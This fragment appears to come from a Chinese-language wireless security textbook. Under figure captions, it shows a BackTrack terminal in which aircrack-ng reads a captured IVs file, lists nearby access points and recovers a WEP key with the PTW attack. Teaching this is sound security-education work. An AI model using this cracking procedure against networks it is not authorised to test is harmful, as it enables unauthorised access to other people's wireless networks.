 图 5-22
Shell - Konsole <3>
bt aircrack-ng test-01.ivs
Opening test-01.ivs
Read 185217 packets.
# BSSID ESSID Encryption
1 00:17:9A:68:F6:7B dlink WEP (185071 IVs)
2 00:21:27:51:D4:C8 TP-LINK_51D4C8 Unknown
3 00:21:27:3D:B8:46 WEP (141 IVs)
4 00:21:27:8E:E3:46 WEP (3 IVs)
Index number of target network ? 1
Opening test-01.ivs
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 187926 ivs.
KEY FOUND! [ 79:61:6D:61:6B ] (ASCII: yamak )
Decrypted correctly: 100%
bt
图 5-23